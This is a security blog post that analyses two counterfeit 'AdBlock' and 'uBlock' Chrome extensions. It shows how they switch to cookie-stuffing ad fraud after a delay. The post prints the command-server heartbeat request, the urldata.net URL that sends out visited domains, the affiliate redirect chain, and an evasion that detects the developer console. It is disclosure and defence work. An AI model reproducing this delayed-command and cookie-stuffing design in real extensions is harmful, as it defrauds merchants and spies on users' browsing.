Fake Ad Blockers 2: Now with Cookies and Ad Fraud
— OK, Google, I use Chrome, and I'd like to get an ad blocker for it.
— Sure, head to Chrome Web Store, there are literally hundreds of ad blockers there!
— Hmm, hundreds you say? Is it safe? I heard that last year a lot of them appeared to be fake and malicious!
— No worries, we are going to limit the power of ad blockers soon, this will definitely help!
— Oh, really? That's cool, thank you! I'll grab one from the top of the search results. This "AdBlock" by "AdBlock, Inc" looks legit. It has a privacy policy, it has over 800,000 users, and it is from a German company. Or maybe I'll try this "uBlock" by "Charlie Lee"? Five stars rating, 850,000 users, it must be good as well.
Stop right there!
This "AdBlock" is fake and malicious, and the "uBlock" one is the same. And there are many more not so popular deceptive clones there. How do I know that? I spent quite some time inspecting their code trying to figure out what they do. The real question is, how could you (a casual user) know it?

Here is the legit AdBlock extension followed by its clones
What's wrong with them?
For starters, they are using the names of two other very popular ad blockers, and this alone is deceitful and simply not right and should be enough. However, despite multiple reports, these extensions are still not removed.
Apparently, ethical issues and deception cannot be a reason for extension removal. Let's get to the next part then — malicious behavior.
Here goes the technical explanation. Skip to the next part if you're not a developer.
At first, these add-ons just do what they're supposed to do — they block ads. They both are based on the code of the original "AdBlock" extension so the quality is good enough.
Periodically, they send a request like this:
GET https://ublockerext.com/heartbeat/json/?action=config&&id=dgpfeomibahlpbobpnjpcobpechebadh&version=1.7<=199&uid=76f24bff-d831-aa47-7377-7ea195bf9cf8&r=1567540438520
At first glance, the server response looks innocent:
{"blockPopups":true,"statuses":[["synchronize_invalid_url","filters_subscription_lastDownload_invalidURL"],["synchronize_connection_error","filters_subscription_lastDownload_connectionError"],["synchronize_invalid_data","filters_subscription_lastDownload_invalidData"],["synchronize_checksum_mismatch","filters_subscription_lastDownload_checksumMismatch"]]}
However, about 55 hours after the installation, the response suddenly changes, and it does not look that innocent anymore.
This new response contains a list of commands for the extension to execute. After that the extensions' behavior changes, and they start doing a few more things besides ad blocking.
They now send a request to urldata.net for each new visited domain. For instance, if you visit teamviewer.com, they'll send a request like this:
http://urldata.net/api?key=4e4a7faf91b2bcda88a60e269e4d6208bfe8d3d6&out=https%3A%2F%2Fteamviewer.com&format=txt
The response to this request contains a special URL:
http://urldata.net/newapi/click/PvdHh16uGq6mLqmbUoT3AaUImj7ynsh0cVlCywkljEF19oBV0JH4jNYpn--xwIyEV36OMPPH1IrESEyclc7yxEbB3mYrfPMxnGqoV4SOmQ4MI9NYNHAQrPHwvJNE0W488ESUN1y7ONahVxwBZKnr4PZlZKI5gNi65DoIfYNwXAPoyFwh8Mgz1bX63V4PnjspvZa-DqjF5GTNxoIJqpHLC1_SwlFRYeoIvVGutkgfCSI4hMHa3z52VbL7VxbaQAhhqLC-uJUJO_s234VL3JDM01O-JE9PS6fXOH6z5XUojvotSQ5mZe7NFEsuMaeSK9rasy8MvaICWZpGDmgxIodzvMpJUv41ppkuqMBDDYpHptCEBb4Za_HffgaiKn-aY_COfan5P650B6ZTQsVqNKidMRRaHY4FxvM7VA79vX5_Oe0J0c9Wczw8VM9GrvzlGLdt4TjyBcF2JEtpcayh99JdL1wxrL_EoEHMml4LDy1JwT8LPxPG2vrlK5QSuoGrx-7tJLHD6Gq3SUeQj1XXEcENy77hkzU79TO9_hEs29Kq6ASdk6NKIZT8gOuJsNOAkU4i0Y9JvmEpdENyBL2ugmFNyitW2CfGzHrLsNex
The extensions will immediately open that URL in the background. A chain of redirects follows this request:

The last request in the chain is:
https://www.teamviewer.com/en/content/2019-cj-emea/?coupon=aff-19-en-10-1&utm_source=affiliate&utm_medium=cj&utm_campaign=dedc1dc5d58611e982c203670a180513&utm_content=2933854&PID=affiliate.cj.q1&s=1&cjevent=dedc1dc5d58611e982c203670a180513
What's going on here, you'd ask? Apparently, this address belongs to Teamviewer's affiliate program. In response, your browser receives a special "affiliate" cookie. Now if you make a purchase on teamviewer.com the extensions owner will be paid a comission by Teamviewer.
This technique is known as Cookie stuffing, and this is basically an ad fraud scheme.
There are many more affiliate links they are using for this. Here's just a small part I've been able to extract in 30 minutes. Here are some notable victims: microsoft.com, linkedin.com, aliexpress.com, booking.com, and many more.
Another interesting thing about this extension is that it contains some self-protection mechanisms. For instance, it detects if the developer console is open, it ceases all suspicious activity at once.
Summary
- Both fake AdBlock and uBlock deceive users by using names of legitimate popular ad blockers.
- They have not been taken down by Google despite multiple reports about deceptive naming.
- The real purpose of these extensions is Cookie stuffing — an illegal ad fraud scheme.
- The scale is unprecedented. These two add-ons have more than 1.6 Million "weekly active users", who were stuffed with cookies of over than 300 websites from Alexa Top 10000. It is difficult to estimate the damage, but I'd say that we are talking about millions of USD monthly.
Actually, there's a bright side to it. Now that this fraud scheme is uncovered, affiliate programs' owners can follow the money trail and find out who is behind this scheme. Sentences for cookie stuffing are real so there's a chance that the developers of these extensions will be held responsible.
The problem of fake extensions
This problem is not new, and similar cases were reported before. However, despite that, I see no effort from Google to resolve this. It seems that the situation is even worse now. At least fake blockers had to invent a new name before. Now, as you can see, they don't even bother to do that!
It's not only regular users who fall for their tricks. For instance, here is the fake "AdBlock" on the list of ad blockers recommended by androidcentral.com:

Excerpt from the review on Android Central
Is this problem unique to Chrome WebStore? Well, not really. For instance, an AdGuard rip-off has even got a "recommended" badge on Mozilla Add-ons despite multiple reports on the unethical behavior (1, 2). Well, at least it did not try to use our name.
How can this situation be improved?
You might have heard about the solution Google proposed called "Manifest V3". They say that limiting extensions capabilities will improve the overall performance, security and privacy.
Will it, though? While I kinda agree with the performance point, I don't see how it can help with the other two. For instance, it would do no harm to these two add-ons - cookie stuffing is still possible in this scenario.
In fact, I fully agree with what EFF proposes:
In order to truly protect users, Google needs to start properly enforcing existing Chrome Web Store policies.

Somewhere at Google office
How can you protect yourself?
As you can see, even journalists sometimes fall for the fakes so this is a difficult question. A year ago I'd have said that the recipe is simple — install extensions only from the developers you trust.
The situation is now worse than before so I'd like to add a couple of things to the list of recommendations, at least until things somehow change:
- If you're going to install a browser extension, think again. Maybe you don't really need it?
- Don't believe what you read in the extension's description. Be aware that there's almost no review process, and this can easily be a fake.
- Reading the users' reviews won't help as well. These two extensions had excellent reviews and yet they were malicious.
- Don't use the WebStore internal search, install extensions from the trusted developers' websites directly.
UPD (Sep 18th):
Both malicious extensions we mentioned in this article are currently blocked in Chrome. While this is undoubtedly good news, Google needs to do much, much more to prove they really care about their users' safety.





















































